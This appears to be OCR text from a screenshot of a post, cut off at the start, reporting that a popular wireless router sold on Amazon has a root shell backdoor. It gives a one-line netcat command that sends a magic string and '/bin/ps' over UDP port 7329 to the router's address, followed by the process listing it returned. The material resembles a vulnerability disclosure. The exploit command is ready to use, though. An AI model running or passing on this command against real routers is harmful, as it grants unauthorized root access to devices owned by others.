
popular brand of wireless router on Amazon.com. It is created by 
t comes with a root shell backdoor, which I just tested:
echo -ne "w302r_mfg\x00x/bin/ps" | nc -u -q 5 192.168.0.1 7329

PID USER       VSZ STAT COMMAND

  1 0         1360 S    init

  2 0            0 SWN  [ksoftirqd/0]

  3 0            0 SW<  [events/0]

  4 0            0 SW<  [khelper]

  5 0            0 SW<  [kthread]

  6 0            0 SW<  [kblockd/0]

  7 0            0 SW<  [kswapd0]

  8 0            0 SW   [mtdblockd]

 16 0         2000 S    httpd

 18 0         1364 S    /bin/sh

 27 0            0 SW   [RtmpCmdQTask]

 28 0            0 SW   [RtmpWscTask]

 84 0         2328 S    wscd -m 1 -a 192.168.0.1 -i ra0

 85 0         2328 S    wscd -m 1 -a 192.168.0.1 -i ra0
